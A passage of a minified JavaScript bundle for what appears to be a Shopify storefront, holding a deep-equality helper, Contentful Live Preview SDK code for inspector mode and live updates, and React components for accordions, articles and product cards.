Z.set(T,q),this.size=Z.size,this}an.prototype.clear=hI,an.prototype.delete=gI,an.prototype.get=xI,an.prototype.has=bI,an.prototype.set=vI;function yI(T,q){var Z=d0(T),ce=!Z&&NI(T),Ct=!Z&&!ce&&Em(T),ke=!Z&&!ce&&!Ct&&Cx(T),Ut=Z||ce||Ct||ke,$r=Ut?it(T.length,String):[],la=$r.length;for(var _t in T)(q||Ge.call(T,_t))&&!(Ut&&(_t=="length"||Ct&&(_t=="offset"||_t=="parent")||ke&&(_t=="buffer"||_t=="byteLength"||_t=="byteOffset")||RI(_t,la)))&&$r.push(_t);return $r}function l0(T,q){for(var Z=T.length;Z--;)if(xx(T[Z][0],q))return Z;return-1}function CI(T,q,Z){var ce=q(T);return d0(T)?ce:qe(ce,Z(T))}function pl(T){return T==null?T===void 0?R:h:Nr&&Nr in Object(T)?TI(T):_I(T)}function px(T){return ml(T)&&pl(T)==i}function mx(T,q,Z,ce,Ct){return T===q?!0:T==null||q==null||!ml(T)&&!ml(q)?T!==T&&q!==q:SI(T,q,Z,ce,mx,Ct)}function SI(T,q,Z,ce,Ct,ke){var Ut=d0(T),$r=d0(q),la=Ut?u:Ti(T),_t=$r?u:Ti(q);la=la==i?x:la,_t=_t==i?x:_t;var go=la==x,on=_t==x,va=la==_t;if(va&&Em(T)){if(!Em(q))return!1;Ut=!0,go=!1}if(va&&!go)return ke||(ke=new an),Ut||Cx(T)?hx(T,q,Z,ce,Ct,ke):AI(T,q,la,Z,ce,Ct,ke);if(!(Z&o)){var Oo=go&&Ge.call(T,"__wrapped__"),_o=on&&Ge.call(q,"__wrapped__");if(Oo||_o){var Pi=Oo?T.value():T,Yn=_o?q.value():q;return ke||(ke=new an),Ct(Pi,Yn,Z,ce,ke)}}return va?(ke||(ke=new an),II(T,q,Z,ce,Ct,ke)):!1}function wI(T){if(!yx(T)||kI(T))return!1;var q=bx(T)?_r:J;return q.test(Cs(T))}function LI(T){return ml(T)&&vx(T.length)&&!!ee[pl(T)]}function EI(T){if(!OI(T))return Pa(T);var q=[];for(var Z in Object(T))Ge.call(T,Z)&&Z!="constructor"&&q.push(Z);return q}function hx(T,q,Z,ce,Ct,ke){var Ut=Z&o,$r=T.length,la=q.length;if($r!=la&&!(Ut&&la>$r))return!1;var _t=ke.get(T);if(_t&&ke.get(q))return _t==q;var go=-1,on=!0,va=Z&n?new Pn:void 0;for(ke.set(T,q),ke.set(q,T);++go<$r;){var Oo=T[go],_o=q[go];if(ce)var Pi=Ut?ce(_o,Oo,go,q,T,ke):ce(Oo,_o,go,T,q,ke);if(Pi!==void 0){if(Pi)continue;on=!1;break}if(va){if(!je(q,function(Yn,Ss){if(!et(va,Ss)&&(Oo===Yn||Ct(Oo,Yn,Z,ce,ke)))return va.push(Ss)})){on=!1;break}}else if(!(Oo===_o||Ct(Oo,_o,Z,ce,ke))){on=!1;break}}return ke.delete(T),ke.delete(q),on}function AI(T,q,Z,ce,Ct,ke,Ut){switch(Z){case I:if(T.byteLength!=q.byteLength||T.byteOffset!=q.byteOffset)return!1;T=T.buffer,q=q.buffer;case A:return!(T.byteLength!=q.byteLength||!ke(new mo(T),new mo(q)));case c:case d:case b:return xx(+T,+q);case f:return T.name==q.name&&T.message==q.message;case S:case L:return T==q+"";case g:var $r=ha;case w:var la=ce&o;if($r||($r=Xt),T.size!=q.size&&!la)return!1;var _t=Ut.get(T);if(_t)return _t==q;ce|=n,Ut.set(T,q);var go=hx($r(T),$r(q),ce,Ct,ke,Ut);return Ut.delete(T),go;case E:if(cu)return cu.call(T)==cu.call(q)}return!1}function II(T,q,Z,ce,Ct,ke){var Ut=Z&o,$r=gx(T),la=$r.length,_t=gx(q),go=_t.length;if(la!=go&&!Ut)return!1;for(var on=la;on--;){var va=$r[on];if(!(Ut?va in q:Ge.call(q,va)))return!1}var Oo=ke.get(T);if(Oo&&ke.get(q))return Oo==q;var _o=!0;ke.set(T,q),ke.set(q,T);for(var Pi=Ut;++on<la;){va=$r[on];var Yn=T[va],Ss=q[va];if(ce)var Sx=Ut?ce(Ss,Yn,va,q,T,ke):ce(Yn,Ss,va,T,q,ke);if(!(Sx===void 0?Yn===Ss||Ct(Yn,Ss,Z,ce,ke):Sx)){_o=!1;break}Pi||(Pi=va=="constructor")}if(_o&&!Pi){var f0=T.constructor,p0=q.constructor;f0!=p0&&"constructor"in T&&"constructor"in q&&!(typeof f0=="function"&&f0 instanceof f0&&typeof p0=="function"&&p0 instanceof p0)&&(_o=!1)}return ke.delete(T),ke.delete(q),_o}function gx(T){return CI(T,FI,PI)}function c0(T,q){var Z=T.__data__;return DI(q)?Z[typeof q=="string"?"string":"hash"]:Z.map}function du(T,q){var Z=yt(T,q);return wI(Z)?Z:void 0}function TI(T){var q=Ge.call(T,Nr),Z=T[Nr];try{T[Nr]=void 0;var ce=!0}catch{}var Ct=Gr.call(T);return ce&&(q?T[Nr]=Z:delete T[Nr]),Ct}var PI=Ta?function(T){return T==null?[]:(T=Object(T),Se(Ta(T),function(q){return Po.call(T,q)}))}:HI,Ti=pl;(Ro&&Ti(new Ro(new ArrayBuffer(1)))!=I||Ra&&Ti(new Ra)!=g||st&&Ti(st.resolve())!=v||Da&&Ti(new Da)!=w||An&&Ti(new An)!=O)&&(Ti=function(T){var q=pl(T),Z=q==x?T.constructor:void 0,ce=Z?Cs(Z):"";if(ce)switch(ce){case Ii:return I;case Wr:return g;case ho:return v;case lu:return w;case $a:return O}return q});function RI(T,q){return q=q??s,!!q&&(typeof T=="number"||oe.test(T))&&T>-1&&T%1==0&&T<q}function DI(T){var q=typeof T;return q=="string"||q=="number"||q=="symbol"||q=="boolean"?T!=="__proto__":T===null}function kI(T){return!!Ia&&Ia in T}function OI(T){var q=T&&T.constructor,Z=typeof q=="function"&&q.prototype||xa;return T===Z}function _I(T){return Gr.call(T)}function Cs(T){if(T!=null){try{return Yt.call(T)}catch{}try{return T+""}catch{}}return""}function xx(T,q){return T===q||T!==T&&q!==q}var NI=px(function(){return arguments}())?px:function(T){return ml(T)&&Ge.call(T,"callee")&&!Po.call(T,"callee")},d0=Array.isArray;function BI(T){return T!=null&&vx(T.length)&&!bx(T)}var Em=tn||UI;function MI(T,q){return mx(T,q)}function bx(T){if(!yx(T))return!1;var q=pl(T);return q==m||q==p||q==l||q==y}function vx(T){return typeof T=="number"&&T>-1&&T%1==0&&T<=s}function yx(T){var q=typeof T;return T!=null&&(q=="object"||q=="function")}function ml(T){return T!=null&&typeof T=="object"}var Cx=le?ze(le):LI;function FI(T){return BI(T)?yI(T):EI(T)}function HI(){return[]}function UI(){return!1}e.exports=MI})(pp,pp.exports);var NN=pp.exports,BN=_N(NN),pt=(e=>(e.FIELD_ID="data-contentful-field-id",e.ENTRY_ID="data-contentful-entry-id",e.ASSET_ID="data-contentful-asset-id",e.LOCALE="data-contentful-locale",e.SPACE="data-contentful-space",e.ENVIRONMENT="data-contentful-environment",e))(pt||{}),ts=(e=>(e.MOUSE_MOVE="MOUSE_MOVE",e.SCROLL_START="SCROLL_START",e.SCROLL_END="SCROLL_END",e.RESIZE_START="RESIZE_START",e.RESIZE_END="RESIZE_END",e.TAGGED_ELEMENTS="TAGGED_ELEMENTS",e.INSPECTOR_MODE_CHANGED="INSPECTOR_MODE_CHANGED",e))(ts||{}),Cw={0:8203,1:8204,2:8205,3:8290,4:8291,5:8288,6:65279,7:8289,8:119155,9:119156,a:119157,b:119158,c:119159,d:119160,e:119161,f:119162},Sw={0:8203,1:8204,2:8205,3:65279};new Array(4).fill(String.fromCodePoint(Sw[0])).join("");Object.fromEntries(Object.entries(Sw).map(e=>e.reverse()));Object.fromEntries(Object.entries(Cw).map(e=>e.reverse()));var MN=`${Object.values(Cw).map(e=>`\\u{${e.toString(16)}}`).join("")}`,FN=new RegExp(`[${MN}]{4,}`,"gu"),HN=e=>{if(!e||e.nodeType!==Node.ELEMENT_NODE)return!1;let t=e;return!(!t.hasAttribute(pt.FIELD_ID)||!t.hasAttribute(pt.ENTRY_ID)&&!t.hasAttribute(pt.ASSET_ID))};function UN(e,t){if(!HN(e))return null;let r={fieldId:e.getAttribute(pt.FIELD_ID),locale:e.getAttribute(pt.LOCALE)??t.locale,environment:e.getAttribute(pt.ENVIRONMENT)??t.environment,space:e.getAttribute(pt.SPACE)??t.space,manuallyTagged:!0},a=e.getAttribute(pt.ENTRY_ID);if(a)return{...r,entryId:a};let o=e.getAttribute(pt.ASSET_ID);return o?{...r,assetId:o}:null}function ww(e,t){return e.href===t.href}function qN(e,t){return!(!ww(e.sourceMap,t.sourceMap)||e.element!==t.element)}function VN(e){let t=[];return typeof e.matches=="function"&&e.matches("*")&&(t=[e]),[...t,...Array.from(e.querySelectorAll("*:not(script,style,meta,title)"))].map(r=>({node:r,text:jN(r)})).filter(({text:r})=>!!(r&&r.match(FN)))}function jN(e){return e.matches("input[type=submit], input[type=button], input[type=reset]")?e.value:e.matches("img, video")?e.alt:Array.from(e.childNodes).filter(t=>t.nodeType===Node.TEXT_NODE&&!!t.textContent).map(t=>t.textContent).join("")}function zN(e,t){for(let r of t)if(r.element===e||r.element.contains(e))return!0;return!1}function Zh({root:e=window.document,options:t,ignoreManual:r}){let a=[...r?[]:e.querySelectorAll(`[${pt.ASSET_ID}][${pt.FIELD_ID}], [${pt.ENTRY_ID}][${pt.FIELD_ID}]`)].map(u=>({element:u,attributes:UN(u,t)})).filter(({attributes:u})=>u!==null),o=[],n=VN("body"in e?e.body:e);for(let{node:u,text:l}of n){let c=wN(l);if(!(!c||!c.origin.includes("contentful.com"))&&!(zN(u,a)||o.some(d=>d.element.contains(u)&&ww(d.sourceMap,c)))){if(u.matches("img")){let d=u.closest("figure")||u.closest("picture")||u;o.push({element:d,sourceMap:c});continue}o.push({element:u,sourceMap:c})}}let s=o.filter((u,l)=>o.findIndex(c=>qN(u,c))===l);for(let{element:u,sourceMap:l}of s){if(!l.contentful){rs.warn("Element has missing information in their ContentSourceMap, please check if you have restricted the platform for the encoding. (Missing parameter: `contentful`)",{element:u,sourceMap:l});continue}let c={fieldId:l.contentful.field,locale:l.contentful.locale,space:l.contentful.space,environment:l.contentful.environment};l.contentful.entityType==="Asset"?c.assetId=l.contentful.entity:l.contentful.entityType==="Entry"&&(c.entryId=l.contentful.entity),a.push({element:u,attributes:c})}let i=a.filter(({attributes:u})=>u?.manuallyTagged===!1||!(u!=null&&u.manuallyTagged)).length;return{taggedElements:a,manuallyTaggedCount:a.length-i,automaticallyTaggedCount:i,autoTaggedElements:s}}function Lw({options:e}){return[...new Set(Zh({options:e}).taggedElements.map(t=>t.attributes&&"entryId"in t.attributes?t.attributes.entryId:null).filter(Boolean))]}var jh=class{constructor(t){Ne(this,"delay",300),Ne(this,"isScrolling",!1),Ne(this,"scrollTimeout"),Ne(this,"isResizing",!1),Ne(this,"resizeTimeout"),Ne(this,"hoveredElement"),Ne(this,"taggedElements",[]),Ne(this,"manuallyTaggedCount",0),Ne(this,"automaticallyTaggedCount",0),Ne(this,"intersectionObserver"),Ne(this,"observersCB",[]),Ne(this,"cleanupCB",[]),Ne(this,"init",()=>{this.cleanupCB=[this.addScrollListener(),this.addMutationListener(document.body),this.addResizeListener(),this.addHoverListener()],this.updateElements()}),Ne(this,"cleanup",()=>{this.observersCB.forEach(r=>r()),this.cleanupCB.forEach(r=>r())}),Ne(this,"receiveMessage",r=>{if(r.method===ts.INSPECTOR_MODE_CHANGED){let{isInspectorActive:a}=r;a?this.init():this.cleanup()}}),Ne(this,"observe",r=>{this.intersectionObserver.observe(r);let a=this.addMutationListener(r);this.observersCB.push(a,()=>this.intersectionObserver.unobserve(r))}),Ne(this,"addScrollListener",()=>{let{targetOrigin:r}=this.options,a=()=>{this.isScrolling||(this.isScrolling=!0,Fn(ts.SCROLL_START,{},r)),this.scrollTimeout&&clearTimeout(this.scrollTimeout),this.scrollTimeout=setTimeout(()=>{this.isScrolling=!1,Fn(ts.SCROLL_END,{},r),this.updateElements()},this.delay)},o={capture:!0,passive:!0};return window.addEventListener("scroll",a,o),()=>window.removeEventListener("scroll",a,o)}),Ne(this,"addMutationListener",r=>{let a=new MutationObserver(()=>{this.updateElements()});return a.observe(r,{characterData:!0,attributes:!0,attributeFilter:[pt.ENTRY_ID,pt.FIELD_ID,pt.LOCALE,pt.SPACE,pt.ENVIRONMENT,"class","style"],childList:!0,subtree:!0}),()=>a.disconnect()}),Ne(this,"addResizeListener",()=>{let{targetOrigin:r}=this.options,a=new ResizeObserver(()=>{this.isResizing||(this.isResizing=!0,Fn(ts.RESIZE_START,{},r)),this.resizeTimeout&&clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout(()=>{this.isResizing=!1,Fn(ts.RESIZE_END,{},r),this.updateElements()},this.delay)});return a.observe(document.body),()=>a.disconnect()}),Ne(this,"addHoverListener",()=>{let r=RN(o=>{let n;for(let s of o){let i=s;if(i.nodeName==="BODY")break;let u=this.taggedElements.find(l=>l.element===i);if(u){n=u;break}}this.hoveredElement=n?.element,this.updateElements()},this.delay),a=o=>{r(o.composedPath())};return window.addEventListener("mouseover",a,{passive:!0}),()=>window.removeEventListener("mouseover",a)}),Ne(this,"sendTaggedElements",()=>{Fn(ts.TAGGED_ELEMENTS,{elements:this.taggedElements.map(r=>({coordinates:r.coordinates,isVisible:r.isVisible,attributes:r.attributes,isHovered:this.hoveredElement===r.element})),automaticallyTaggedCount:this.automaticallyTaggedCount,manuallyTaggedCount:this.manuallyTaggedCount},this.options.targetOrigin)}),Ne(this,"updateElements",()=>{let{taggedElements:r,manuallyTaggedCount:a,automaticallyTaggedCount:o}=Zh({options:this.options}),n=r.map(({element:s,attributes:i})=>({element:s,coordinates:s.getBoundingClientRect(),attributes:i,isVisible:s.checkVisibility({checkOpacity:!0,checkVisibilityCSS:!0})}));BN(n,this.taggedElements)||(this.observersCB.forEach(s=>s()),this.observersCB=[],this.taggedElements=n,r.forEach(({element:s})=>this.observe(s)),this.manuallyTaggedCount=a,this.automaticallyTaggedCount=o)}),this.options=t,this.intersectionObserver=new IntersectionObserver(r=>{let a=this.taggedElements;for(let o of r)if(o.isIntersecting)for(let n of a)n.element===o.target&&(n.coordinates=o.intersectionRect,n.isVisible=o.target.checkVisibility({checkOpacity:!0,checkVisibilityCSS:!0}));this.taggedElements=a,this.sendTaggedElements()},{threshold:.15})}},{parse:Wre,stringify:GN}=JSON,WN=String,ZN="string",pw="object",$N=(e,t)=>t,mw=(e,t,r)=>{let a=WN(t.push(r)-1);return e.set(r,a),a},KN=(e,t,r)=>{let a=t&&typeof t===pw?(c,d)=>c===""||-1<t.indexOf(c)?d:void 0:t||$N,o=new Map,n=[],s=[],i=+mw(o,n,a.call({"":e},"",e)),u=!i;for(;i<n.length;)u=!0,s[i]=GN(n[i++],l,r);return"["+s.join(",")+"]";function l(c,d){if(u)return u=!u,d;let f=a.call(this,c,d);switch(typeof f){case pw:if(f===null)return f;case ZN:return o.get(f)||mw(o,n,f)}return f}},fn=(e=>(e.CONNECTED="CONNECTED",e.DISCONNECTED="DISCONNECTED",e.ERROR="ERROR",e.TAGGED_FIELD_CLICKED="TAGGED_FIELD_CLICKED",e.URL_CHANGED="URL_CHANGED",e.SUBSCRIBED="SUBSCRIBED",e.UNSUBSCRIBED="UNSUBSCRIBED",e.ENTRY_UPDATED="ENTRY_UPDATED",e.ENTRY_SAVED="ENTRY_SAVED",e.DEBUG_MODE_ENABLED="DEBUG_MODE_ENABLED",e))(fn||{});function Ew(e,t){Fn("TAGGED_FIELD_CLICKED",{action:"TAGGED_FIELD_CLICKED",...e},t)}function Aw(e,t){Fn("TAGGED_FIELD_CLICKED",{action:"TAGGED_FIELD_CLICKED",...e},t)}var zh=class{constructor({locale:t,targetOrigin:r}){Ne(this,"subscriptions",new Map),Ne(this,"defaultLocale"),Ne(this,"sendMessage"),this.defaultLocale=t,this.sendMessage=(a,o)=>Fn(a,o,r)}async receiveMessage(t){if(t.method===fn.ENTRY_UPDATED){let{data:r,subscriptionId:a}=t,o=this.subscriptions.get(a);o?(o.callback(r),o.data=r,this.subscriptions.set(a,o)):rs.error("Received an update for an unknown subscription",{subscriptionId:a,data:r,subscriptions:this.subscriptions})}}subscribe(t){let r=kN(),a=t.locale??this.defaultLocale;this.subscriptions.set(r,{...t});let o={locale:a,event:"edit",id:r,config:KN(t)};return this.sendMessage(fn.SUBSCRIBED,o),()=>{this.sendMessage(fn.UNSUBSCRIBED,o),this.subscriptions.delete(r)}}},Gh=class{constructor({locale:t,options:r}){Ne(this,"locale"),Ne(this,"options"),Ne(this,"subscription"),this.locale=t,this.options=r}subscribe(t){return this.subscription&&rs.log("There is already a subscription for the save event, the existing one will be replaced."),this.subscription=t,()=>{this.subscription=void 0}}receiveMessage(t){if(t.method===fn.ENTRY_SAVED&&this.subscription){let{entity:r}=t;Lw({options:this.options}).includes(r.sys.id)&&this.subscription(r)}}};var hw=["https://app.contentful.com","https://app.eu.contentful.com","http://localhost:3001"],jo=class Wh{static init(t){var r;if(typeof t!="object"||!(t!=null&&t.locale))throw new Error("Init function have to be called with a locale configuration (for example: `ContentfulLivePreview.init({ locale: 'en-US'})`)");let{debugMode:a,enableInspectorMode:o,enableLiveUpdates:n,locale:s,environment:i,space:u,targetOrigin:l}=t;if(typeof window<"u"){if(!DN())return this.liveUpdatesEnabled=!1,Promise.resolve(null);if(a&&fw(a),typeof o=="boolean"&&(this.inspectorModeEnabled=o),typeof n=="boolean"&&(this.liveUpdatesEnabled=n),this.locale=s,this.space=u,this.environment=i,this.initTargetOrigin(l),this.initialized)return rs.log("You have already initialized the Live Preview SDK."),Promise.resolve(Wh.inspectorMode);this.inspectorModeEnabled&&(this.inspectorMode=new jh({locale:s,space:u,environment:i,targetOrigin:this.targetOrigin,ignoreManuallyTaggedElements:(r=t.experimental)==null?void 0:r.ignoreManuallyTaggedElements})),this.liveUpdatesEnabled&&(this.liveUpdates=new zh({locale:s,targetOrigin:this.targetOrigin}),this.saveEvent=new Gh({locale:s,options:{locale:this.locale,space:this.space,environment:this.environment,targetOrigin:this.targetOrigin}})),window.addEventListener("message",p=>{var g,b,h;if(ON(p)){if(rs.log("Received message",p.data),p.data.method===fn.DEBUG_MODE_ENABLED){fw(!0);return}this.inspectorModeEnabled&&((g=this.inspectorMode)==null||g.receiveMessage(p.data)),this.liveUpdatesEnabled&&((b=this.liveUpdates)==null||b.receiveMessage(p.data),(h=this.saveEvent)==null||h.receiveMessage(p.data))}}),PN(()=>{Fn(fn.URL_CHANGED,{action:fn.URL_CHANGED,taggedElementCount:document.querySelectorAll(`[${pt.ENTRY_ID}]`).length},this.targetOrigin)});let{taggedElements:c,manuallyTaggedCount:d,automaticallyTaggedCount:f}=this.inspectorModeEnabled?Zh({options:{locale:this.locale,space:this.space,environment:this.environment}}):{taggedElements:[],manuallyTaggedCount:0,automaticallyTaggedCount:0},m=c.length;return Fn(fn.CONNECTED,{action:fn.CONNECTED,connected:!0,tags:m,taggedElementCount:m,locale:this.locale,isInspectorEnabled:this.inspectorModeEnabled,isLiveUpdatesEnabled:this.liveUpdatesEnabled,manuallyTaggedElementCount:d,automaticallyTaggedElementCount:f},this.targetOrigin),this.initialized=!0,Promise.resolve(Wh.inspectorMode)}}static initTargetOrigin(t){if(t)this.targetOrigin=Array.isArray(t)?t:[t];else{let r=window.location.ancestorOrigins,a=r?hw.find(o=>r.contains(o)):hw.find(o=>document.referrer.includes(o));if(!a)throw new Error("The current origin is not supported. Please provide a targetOrigin in the live preview configuration.");this.targetOrigin=[a]}}static subscribe(t,r){if(!this.liveUpdatesEnabled)return()=>{};let a=typeof t=="string"?t:"edit",o=typeof t=="object"?t:r;if(a==="save"){if(!this.saveEvent)throw new Error("Save event is not initialized, please call `ContentfulLivePreview.init()` first.");return this.saveEvent.subscribe(o.callback)}if(!this.liveUpdates)throw new Error("Live updates are not initialized, please call `ContentfulLivePreview.init()` first.");return this.liveUpdates.subscribe(o)}static getProps(t){let{fieldId:r,locale:a,environment:o,space:n}=t;if(!this.inspectorModeEnabled)return null;if(r){let s={...a?{[pt.LOCALE]:a}:{},...o?{[pt.ENVIRONMENT]:o}:{},...n?{[pt.SPACE]:n}:{},[pt.FIELD_ID]:r};if(a&&(s[pt.LOCALE]=a),t.assetId!==void 0)return{...s,[pt.ASSET_ID]:t.assetId};if(t.entryId!==void 0)return{...s,[pt.ENTRY_ID]:t.entryId}}return rs.warn("Missing property for inspector mode",{...t}),null}static toggleInspectorMode(){return this.inspectorModeEnabled=!this.inspectorModeEnabled,this.inspectorModeEnabled}static toggleLiveUpdatesMode(){return this.liveUpdatesEnabled=!this.liveUpdatesEnabled,this.liveUpdatesEnabled}static openEntryInEditor(t){let r={locale:this.locale,environment:this.environment,space:this.space};if(t.assetId!==void 0&&t.fieldId){Aw({...r,...t},this.targetOrigin);return}if(t.entryId!==void 0&&t.fieldId){Ew({...r,...t},this.targetOrigin);return}rs.error("Please provide field id and entry id to openEntryInEditor.")}static getEntryList(){return Lw({options:{locale:this.locale,space:this.space,environment:this.environment}})}};Ne(jo,"initialized",!1),Ne(jo,"inspectorMode",null),Ne(jo,"liveUpdates",null),Ne(jo,"saveEvent",null),Ne(jo,"inspectorModeEnabled",!0),Ne(jo,"liveUpdatesEnabled",!0),Ne(jo,"locale"),Ne(jo,"space"),Ne(jo,"environment"),Ne(jo,"sendMessage"),Ne(jo,"targetOrigin");var Be=jo;var Na=C(D()),js=({data:e,type:t="single",collapsible:r=!0,className:a,headerClass:o,accordionItemClass:n="",forceClose:s=!1})=>{let{theme:i}=ye(),u=(0,mp.useRef)(null);(0,mp.useEffect)(()=>{s&&u.current&&u.current?.click()},[s]);let l=e.map(c=>c.content?(0,Na.jsxs)(iw,{value:String(c.id),className:k("border-divider border-b",n),...Be.getProps({entryId:c.entryId??"",fieldId:c.fieldId??""}),children:[(0,Na.jsx)(sw,{asChild:!0,className:k(o),children:(0,Na.jsxs)(uw,{ref:u,className:"group flex w-full cursor-pointer items-center justify-between py-5 text-left",children:[(0,Na.jsx)("h2",{className:k("text-xs",Ie[i].accordion.title),children:c.title}),(0,Na.jsx)(XN,{className:"group-data-[state=closed]:block group-data-[state=open]:hidden"}),(0,Na.jsx)(QN,{className:"group-data-[state=open]:block group-data-[state=closed]:hidden"})]})}),(0,Na.jsx)(lw,{className:"data-[state=open]:animate-slideDown data-[state=closed]:animate-slideUp overflow-hidden",children:c.content})]},c.id):null);switch(t){case"single":return(0,Na.jsx)(qh,{type:t,collapsible:r,className:k(a),defaultValue:"1",children:l});case"multiple":return(0,Na.jsx)(qh,{type:t,className:k(a),defaultValue:["1"],children:l})}},XN=({className:e})=>(0,Na.jsx)("svg",{className:e,width:16,height:16,viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,Na.jsx)("path",{d:"M2.5 8h11M8 2.5v11",stroke:"#4F4F4F",strokeLinecap:"round",strokeLinejoin:"round"})}),QN=({className:e})=>(0,Na.jsx)("svg",{className:e,width:16,height:16,viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,Na.jsx)("path",{d:"M2.5 8H13.5",stroke:"#4F4F4F",strokeLinecap:"round",strokeLinejoin:"round"})});var Yw=C(gp()),Jh=C(sc());var zt=C(D()),EB=({article:e})=>{let t=e?.items[0];if(!t)return null;let r=new Date(t.publishedDate),a=r.toLocaleString("default",{month:"long"}),o=r.getDate()+" "+a+" "+r.getFullYear();return(0,zt.jsx)("div",{className:"flex items-center justify-center px-4 py-6 md:py-16",children:(0,zt.jsxs)("div",{className:"gap6 flex max-w-2xl flex-col md:gap-10",children:[(0,zt.jsxs)("div",{className:"flex flex-col gap-4 text-center",children:[(0,zt.jsx)("h1",{className:"text-2xl font-medium",children:t?.title}),(0,zt.jsxs)("div",{className:"mb-4 flex justify-center gap-4 sm:mb-0",children:[(0,zt.jsx)("p",{className:"text-xs",children:t?.categoryCollection?.items[0]?.category}),(0,zt.jsx)("span",{className:"text-xs",children:"/"}),(0,zt.jsx)("p",{className:"text-xs",children:o}),(0,zt.jsxs)(ue,{to:"#",className:"flex items-center justify-center gap-2",children:[(0,zt.jsx)(nf,{size:18,color:"#4F4F4F"}),(0,zt.jsx)("span",{className:"text-link underline",children:"Share"})]})]})]}),(0,zt.jsx)(AB,{article:t})]})})},AB=({article:e})=>{let t=e.image,r=({children:n})=>(0,zt.jsx)("p",{className:"my-3 ",children:n}),a=({children:n})=>(0,zt.jsx)("h2",{className:"mb-4 text-lg font-medium leading-5",children:n}),o={renderNode:{[Jh.BLOCKS.PARAGRAPH]:(n,s)=>(0,zt.jsx)(r,{children:s}),[Jh.BLOCKS.HEADING_2]:(n,s)=>(0,zt.jsx)(a,{children:s})}};return(0,zt.jsxs)("div",{className:"flex flex-col gap-6 md:gap-12",children:[t.url&&(0,zt.jsx)("img",{src:t.url,alt:t.description||"Cue Article Image",className:"aspect-[4/5] size-full object-cover"}),(0,zt.jsx)("div",{className:"gap-2.5 text-sm leading-[22px]",children:(0,Yw.documentToReactComponents)(e.body.json,o)}),(0,zt.jsx)("div",{className:"flex flex-col gap-6 md:gap-10"})]})};var pi=C(D()),IB=({image:e,title:t,description:r,articleLink:a,imageAltText:o})=>(0,pi.jsxs)("div",{className:"group relative flex size-full flex-col items-start justify-start gap-6 bg-white",children:[(0,pi.jsx)(ue,{to:a,prefetch:"intent",className:"bg-primary flex aspect-[4/5] w-full items-center justify-center overflow-hidden",children:(0,pi.jsx)("img",{src:e,alt:o||`Image for ${t}`,className:"aspect-[4/5] size-full object-cover transition-all duration-500 ease-[cubic-bezier(0.4,0,0.2,1)] group-hover:scale-105"})}),(0,pi.jsxs)("div",{className:"w-full",children:[(0,pi.jsx)("h3",{className:"text-heading-2 font-medium uppercase",children:t}),r&&(0,pi.jsx)("p",{className:"mb-4 mt-2 line-clamp-2 text-xs",children:r}),(0,pi.jsx)(ue,{to:a,className:"inline-block text-xs underline",prefetch:"intent","aria-label":`Read More about ${t}`,children:"Read more"})]})]});var t2=C(D()),Gs=({to:e,children:t,...r})=>{let o=`${e}`;return(0,t2.jsx)(ue,{to:o,...r,children:t})},e2=({to:e,children:t,...r})=>{let o=`${e}`;return(0,t2.jsx)(Ex,{to:o,...r,children:t})};var Ws=C(D()),Lp=()=>(0,Ws.jsxs)("div",{className:"flex animate-pulse gap-4 ",children:[(0,Ws.jsx)("div",{className:"flex aspect-[8/10] w-20 items-start bg-neutral-200 "}),(0,Ws.jsxs)("div",{className:k("flex w-32 flex-col justify-center gap-1 "),children:[(0,Ws.jsx)("div",{className:"h-3 w-full bg-neutral-200"}),(0,Ws.jsx)("div",{className:"h-3 w-full bg-neutral-200"})]})]});var Ep=async(e,t,r,a)=>(await(await fetch(`https://${e}/api/${t}/graphql.json`,{method:"POST",headers:{"Content-Type":"application/json","X-Shopify-Storefront-Access-Token":r||""},body:JSON.stringify({query:PB,variables:{handle:a}})})).json()).data.product,TB=`#graphql
  fragment Product on Product {
    id
    title
    priceRange {
            minVariantPrice {
                amount
                currencyCode
            }
        }
    images(first: 1) {
      nodes {
        __typename
        id
        url
        altText
        width
        height
      }
    }


  }
`,PB=`#graphql
  query Product(
    $handle: String!
  ) {
    product(handle: $handle) {
      ...Product
    }
  }
  ${TB}
`;var La=C(D()),Jw=({handles:e,numberOfProducts:t})=>{let r=We("root"),a=r?.BaseURL??"",o=r?.StorefrontApiToken??"",n=r?.ApiVersion??"",{data:s}=Fs({queryKey:["getProductByURL",e.join(",")],queryFn:async()=>{let i=e.map(async l=>await Ep(a,n,o,l));return(await Promise.all(i)).filter(Boolean)}});return(0,La.jsxs)("div",{className:"flex flex-col gap-4",children:[(!s||!s?.length)&&(0,La.jsx)("div",{className:"flex w-full flex-col gap-4",children:Array.from({length:t}).map((i,u)=>(0,La.jsx)(Lp,{},`${0+u}`))}),s&&s.length>0&&s?.map((i,u)=>(0,La.jsx)("div",{className:k("relative flex w-full gap-4"),children:i&&(0,La.jsxs)(La.Fragment,{children:[(0,La.jsx)("div",{className:"flex aspect-[8/10] w-20 items-start bg-white",children:(0,La.jsx)(ue,{to:`products/${e[u]}`,className:"block","aria-label":`Product ${e[u]}`,children:(0,La.jsx)(Dt,{src:i?.images?.nodes?.[0]?.url,alt:"image?.altText || product.title",className:"object-fit w-full",width:160,height:200})})}),(0,La.jsxs)("div",{className:k("flex flex-1 flex-col justify-center gap-1"),children:[(0,La.jsx)(ue,{to:`products/${e[u]}`,"aria-label":`Product ${e[u]}`,children:(0,La.jsx)("h4",{className:"text-xs",children:i?.title})}),(0,La.jsx)(we,{as:"span",data:{amount:String(Number(i?.priceRange?.minVariantPrice?.amount)),currencyCode:i?.priceRange?.minVariantPrice?.currencyCode}})]})]})},i.id))]})};var ao=C(D()),e5=({handle:e})=>{let t=We("root"),r=t?.BaseURL??"",a=t?.StorefrontApiToken??"",o=t?.ApiVersion??"",{data:n}=Fs({queryKey:["getProductByURL",e],queryFn:async()=>await Ep(r,o,a,e)}),s=n?.priceRange?.minVariantPrice?.amount,i=n?.priceRange?.minVariantPrice?.currencyCode;return(0,ao.jsxs)("div",{className:k("relative flex w-full gap-4"),children:[!n&&(0,ao.jsx)(Lp,{}),n&&(0,ao.jsxs)(ao.Fragment,{children:[(0,ao.jsx)("div",{className:"flex aspect-[8/10] w-20 items-start bg-white",children:(0,ao.jsx)(ue,{to:`products/${e}`,className:"block","aria-label":`Product ${e}`,children:(0,ao.jsx)(Dt,{src:n?.images?.nodes?.[0]?.url,alt:"image?.altText || product.title",className:"object-fit w-full",width:160,height:200})})}),(0,ao.jsxs)("div",{className:k("flex flex-1 flex-col justify-center gap-1"),children:[(0,ao.jsx)(ue,{to:`products/${e}`,"aria-label":`Product 